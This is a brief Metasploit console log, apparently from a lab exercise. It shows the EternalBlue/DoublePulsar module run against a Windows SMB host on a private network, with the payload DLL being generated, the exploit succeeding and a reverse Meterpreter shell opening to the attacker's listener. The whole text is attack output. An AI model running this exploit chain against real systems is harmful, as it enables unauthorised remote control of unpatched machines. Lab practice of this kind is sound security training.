 msf6 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.9:445 - Generating Eternalblue XML data
[*] 10.0.2.9:445 - Generating Doublepulsar XML data
[*] 10.0.2.9:445 - Generating payload DLL for Doublepulsar
[*] 10.0.2.9:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 10.0.2.9:445 - Launching Eternalblue...
[+] 10.0.2.9:445 - Pwned! Eternalblue success!
[*] 10.0.2.9:445 - Launching Doublepulsar...
[*] Sending stage (175686 bytes) to 10.0.2.9
[+] 10.0.2.9:445 - Remote code executed... 3... 2... 1...
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.9:49168) at 2022-09-26 16:17:03 -0400
meterpreter >